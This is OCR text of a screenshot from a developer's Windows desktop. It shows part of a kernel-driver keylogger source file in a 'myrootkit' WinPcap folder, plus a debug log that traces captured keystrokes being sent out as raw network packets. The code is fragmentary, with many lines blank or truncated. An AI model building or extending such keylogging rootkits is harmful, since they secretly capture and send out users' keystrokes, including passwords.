 C:\myrootkit\winpcap\packetNtx\driver\keyLog.c - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
time_calls.h tme.c tme.h MAKEFILE memory_t.h normal_lookup.c normal_lookup
352 while(TRUE)
353 {
354 // wait for a key
355 KeWaitForSingleObject( &keyboardData.keySemaphore,
356 Executive,
357 KernelMode,
358 FALSE,
359 NULL );
360
361 pListEntry = ExInterlockedRemoveHeadList( &keyboardData.ke
362
363 if( keyboardData.terminateFlag == TRUE ) {
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384 while (i < MTU && j < keyLog->numKeys) {
385
386 sendBuffer[i] = keyLog->log[j];
387 i++;
388 j++;
389 }
390
length : 15918 lin Ln : 357 Col : 18 Sel : 0 Dos\Windows ANSI INS
Windows Command Processor
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\System32>ping google.com
Pinging google.com [74.125.237.17] with 32 bytes of data:
Reply from 74.125.237.17: bytes=32 time=49ms TTL=128
Reply from 74.125.237.17: bytes=32 time=15ms TTL=128
Ping statistics for 74.125.237.17:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 15ms, Maximum = 49ms, Average = 32ms
Control-C
^C
C:\Windows\System32>kekekek
DebugView on \\WIN-AVN318B8TBT (local)
File Edit Capture Options Computer Help
# Time Debug Print
3... 349.87396240 GetKey: mappedKey: default:
3... 349.87402344 <-- GetKey
3... 349.99993896 --> OnReadCompletion
3... 350.00000000 <-- OnReadCompletion
3... 350.00042725 --> passthrough
3... 350.00042725 --> OnKeyboardRead
3... 350.00131226 --> GetKey
3... 350.00134277 GetKey: keylog: k, timestamp: 2103115446, numKeys:
3... 350.00134277 GetKey: keylog: k, timestamp: 2103115446, numKeys:
3... 350.00134277 GetKey: keylog: e, timestamp: 2103115446, numKeys:
3... 350.00137329 GetKey: keylog: k, timestamp: 2103115446, numKeys:
GetKey: keylog: e, timestamp: 2103115446, numKeys:
GetKey: keylog: k, timestamp: 2103115446, numKeys:
GetKey: mappedKey: e
GetKey: mappedKey: default: e
<-- GetKey
--> SendRaw
--> NPF_SendComplete
<-- NPF_SendComplete
<-- SendRaw
--> OnReadCompletion
<-- OnReadCompletion
--> passthrough
--> OnKeyboardRead
--> GetKey
GetKey: keylog: e, timestamp: 2116084196, numKeys:
GetKey: mappedKey: k
GetKey: mappedKey: default:
<-- GetKey
--> OnReadCompletion
<-- OnReadCompletion
3... 352.04797363 --> passthrough
3... 352.04797363 --> OnKeyboardRead
3... 352.04895020 --> GetKey
3... 352.04901123 GetKey: keylog: e, timestamp: 2116084196, numKeys:
3... 352.04901123 GetKey: mappedKey: k
3... 352.04901123 GetKey: mappedKey: default: k
3... 352.04904175 <-- GetKey
Start
testing
project
driver
i386
C:\myrootkit\winp...
Administrator: C:\...
Administrator: C:\...
Windows Win7 x8...
WpcapNames - Ev...
MakeaAll - Microso...
DebugView on \\W...
DeviceTree V2.30 ...
Windows Grep
Windows Grep
Intel(R) PRO/1000...
Windows Comman...
Windows Win7 x6...
8:07 PM
Wednesday
10/19/2011